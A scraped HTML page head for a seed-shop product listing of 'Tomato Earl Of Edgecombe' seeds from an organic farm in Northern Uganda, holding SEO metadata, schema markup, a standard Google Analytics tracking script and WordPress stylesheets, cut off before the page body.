

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opigesfarm.com/product/tomato-earl-of-edgecombe-seeds/
body_size: 31140
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tomato Earl Of Edgecombe Seeds - Opige's Organic Farm, Northern Uganda</title>

		<!-- All in One SEO Pro 4.8.7.1 - aioseo.com -->
	<meta name="description" content="These gorgeous medium size tomatoes are a deep orange color, with dark green shoulders on un-ripe fruits. The taste is excellent, well balanced, not too sweet and not too tart with 4-6 fruits per cluster. 10 Seeds" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://opigesfarm.com/product/tomato-earl-of-edgecombe-seeds/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.7.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Opige&#039;s Organic Farm, Northern Uganda - Visit Opige&#039;s Farm In Koch Lii, Nwoya District" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tomato Earl Of Edgecombe Seeds - Opige&#039;s Organic Farm, Northern Uganda" />
		<meta property="og:description" content="These gorgeous medium size tomatoes are a deep orange color, with dark green shoulders on un-ripe fruits. The taste is excellent, well balanced, not too sweet and not too tart with 4-6 fruits per cluster. 10 Seeds" />
		<meta property="og:url" content="https://opigesfarm.com/product/tomato-earl-of-edgecombe-seeds/" />
		<meta property="og:image" content="https://opigesfarm.com/wp-content/uploads/2021/08/1.jpg" />
		<meta property="og:image:secure_url" content="https://opigesfarm.com/wp-content/uploads/2021/08/1.jpg" />
		<meta property="og:image:width" content="1080" />
		<meta property="og:image:height" content="525" />
		<meta property="article:published_time" content="2023-10-04T21:49:40+00:00" />
		<meta property="article:modified_time" content="2023-10-04T21:53:30+00:00" />
		<meta property="article:publisher" content="https://facebook.com/OpigesFarm" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@OpigesFarm" />
		<meta name="twitter:title" content="Tomato Earl Of Edgecombe Seeds - Opige&#039;s Organic Farm, Northern Uganda" />
		<meta name="twitter:description" content="These gorgeous medium size tomatoes are a deep orange color, with dark green shoulders on un-ripe fruits. The taste is excellent, well balanced, not too sweet and not too tart with 4-6 fruits per cluster. 10 Seeds" />
		<meta name="twitter:image" content="https://opigesfarm.com/wp-content/uploads/2021/08/1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/opigesfarm.com#listItem","position":1,"name":"Home","item":"https:\/\/opigesfarm.com","nextItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/opigesfarm.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product-category\/vegetable-seeds\/#listItem","name":"Vegetable Seeds"},"previousItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product-category\/vegetable-seeds\/#listItem","position":3,"name":"Vegetable Seeds","item":"https:\/\/opigesfarm.com\/product-category\/vegetable-seeds\/","nextItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/#listItem","name":"Tomato Earl Of Edgecombe Seeds"},"previousItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/#listItem","position":4,"name":"Tomato Earl Of Edgecombe Seeds","previousItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product-category\/vegetable-seeds\/#listItem","name":"Vegetable Seeds"}}]},{"@type":"ItemPage","@id":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/#itempage","url":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/","name":"Tomato Earl Of Edgecombe Seeds - Opige's Organic Farm, Northern Uganda","description":"These gorgeous medium size tomatoes are a deep orange color, with dark green shoulders on un-ripe fruits. The taste is excellent, well balanced, not too sweet and not too tart with 4-6 fruits per cluster. 10 Seeds","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/opigesfarm.com\/#website"},"breadcrumb":{"@id":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2023\/10\/16-5.jpeg","@id":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/#mainImage"},"datePublished":"2023-10-04T21:49:40+00:00","dateModified":"2023-10-04T21:53:30+00:00"},{"@type":"Organization","@id":"https:\/\/opigesfarm.com\/#organization","name":"Opige's Organic Farm","description":"Visit Opige's Farm In Koch Lii, Nwoya District","url":"https:\/\/opigesfarm.com\/","logo":{"@type":"ImageObject","url":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2021\/08\/Untitled-design-2021-08-30T033452.886.png","@id":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/#organizationLogo","width":500,"height":301},"image":{"@id":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/OpigesFarm","https:\/\/x.com\/OpigesFarm","https:\/\/instagram.com\/OpigesFarm","https:\/\/pinterest.com\/OpigesFarm","https:\/\/youtube.com\/OpigesFarm","https:\/\/linkedin.com\/in\/OpigesFarm"]},{"@type":"WebPage","@id":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/#webpage","url":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/","name":"Tomato Earl Of Edgecombe Seeds - Opige's Organic Farm, Northern Uganda","description":"These gorgeous medium size tomatoes are a deep orange color, with dark green shoulders on un-ripe fruits. The taste is excellent, well balanced, not too sweet and not too tart with 4-6 fruits per cluster. 10 Seeds","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/opigesfarm.com\/#website"},"breadcrumb":{"@id":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2023\/10\/16-5.jpeg","@id":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/#mainImage"},"datePublished":"2023-10-04T21:49:40+00:00","dateModified":"2023-10-04T21:53:30+00:00"},{"@type":"WebSite","@id":"https:\/\/opigesfarm.com\/#website","url":"https:\/\/opigesfarm.com\/","name":"Opige's Organic Farm","description":"Visit Opige's Farm In Koch Lii, Nwoya District","inLanguage":"en-US","publisher":{"@id":"https:\/\/opigesfarm.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Opige&#039;s Organic Farm, Northern Uganda &raquo; Feed" href="https://opigesfarm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Opige&#039;s Organic Farm, Northern Uganda &raquo; Comments Feed" href="https://opigesfarm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Opige&#039;s Organic Farm, Northern Uganda &raquo; Tomato Earl Of Edgecombe Seeds Comments Feed" href="https://opigesfarm.com/product/tomato-earl-of-edgecombe-seeds/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.1.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-828LJ6NPX4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/opigesfarm.com\/product\/tomato-earl-of-edgecombe-seeds\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-828LJ6NPX4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-828LJ6NPX4', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='wp-block-library-css' href='https://opigesfarm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-green: #9fc612;--wp--preset--color--theme-button-green: #a2c046;--wp--preset--color--theme-text-color: #a5a5a5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://opigesfarm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://opigesfarm.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://opigesfarm.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' type='text/css' media='all' />
